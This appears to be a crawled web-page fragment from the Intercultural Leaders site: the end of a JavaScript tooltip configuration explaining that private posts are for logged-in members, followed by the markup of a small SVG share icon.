        text: 'Only logged in Intercultural Leaders members will have access to Private posts.',
        title : 'What is private?',
        button: 'Close'
    },
    show: {
        event: 'click',
        effect: true,
        solo: true
    },
    hide: {
        event: 'click',
        effect: true
    },
    style: {
        classes: 'qtip-bootstrap',
        width: 600,
        widget: false
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/share_icon.svg
body_size: 2533
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="15px" height="15px" viewBox="0 0 15 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 3</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Tab" transform="translate(-29.000000, -18.000000)" fill="#FFFFFF">
            <g id="Group-3">
                <g transform="translate(29.000000, 18.000000)">
                    <path d="M14.7779636,9.16291471 C14.6551551,9.16291471 14.55555,9.26233116 14.55555,9.38532837 L14.55555,12.9971452 C14.55555,13.8562392 13.8562392,14.55555 12.9967679,14.55555 L2.00360943,14.55555 C1.14413814,14.55555 0.444827326,13.8562392 0.444827326,12.9971452 L0.444827326,2.00360943 C0.444827326,1.14413814 1.14413814,0.444827326 2.00360943,0.444827326 L7.18590437,0.444827326 C7.30890158,0.444827326 7.40831803,0.345410871 7.40831803,0.222413663 C7.40831803,0.099416455 7.30890158,0 7.18590437,0 L2.00360943,0 C0.898709661,0 0,0.898521015 0,2.00342078 L0,12.9969565 C0,14.101479 0.898709661,15 2.00360943,15 L12.9967679,15 C14.1016676,15 15.0003773,14.101479 15.0003773,12.9969565 L15.0003773,9.38532837 C15.0003773,9.26251981 14.9007722,9.16291471 14.7779636,9.16291471 Z M5.35622658,5.50299318 C3.95383203,6.99839022 4.07852705,9.20158714 4.08456372,9.29458963 C4.09248686,9.41230475 4.1902055,9.5026662 4.30603416,9.5026662 C4.31075031,9.5026662 4.3156551,9.50228891 4.32037126,9.50228891 C4.44280253,9.49455442 4.53618231,9.38891264 4.52844782,9.26648137 C4.5271273,9.24516437 4.41205322,7.15741882 5.68296149,5.80501547 C6.41302161,5.0276052 7.46453455,4.6337123 8.80920341,4.6337123 L14.0629952,4.6337123 L10.4255225,8.6009382 C10.3425183,8.69129965 10.348555,8.83202958 10.4389164,8.91503383 C10.4815504,8.95446085 10.5353145,8.97370274 10.5892673,8.97370274 C10.6492567,8.97370274 10.7090575,8.94936741 10.753012,8.90163996 L14.7323113,4.56146087 C14.8143723,4.47204266 14.8096562,4.33338783 14.7213698,4.249629 L10.7422592,0.480104133 C10.652841,0.396345298 10.5124884,0.400118218 10.4277863,0.48878185 C10.3434615,0.577822773 10.3474231,0.718552708 10.436464,0.803254773 L14.0105516,4.18869633 L8.80901476,4.18869633 C7.33531202,4.18869633 6.1736298,4.63088261 5.35622658,5.50299318 Z" id="Share"></path>
                </g>
            </g>
        </g>
    </g>
</svg>